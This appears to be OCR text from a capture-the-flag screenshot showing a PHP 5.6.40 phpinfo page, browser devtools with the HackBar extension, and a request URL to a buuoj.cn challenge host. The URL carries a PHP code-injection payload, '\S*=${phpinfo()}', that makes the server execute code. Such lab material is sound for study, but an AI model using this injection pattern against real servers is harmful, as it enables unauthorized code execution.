 PHP Version 5.6.40
System Linux 4075edb4e5df 4.15.0-122-generic #124-Ubu
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-co
scan-dir=/usr/local/etc/php/conf.d' '--enable-opti
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL http://3f28e19c-d4cb-47b4-9b25-6d2e4938d558.node3.buuoj.cn/next.php?\S*=${phpinfo()}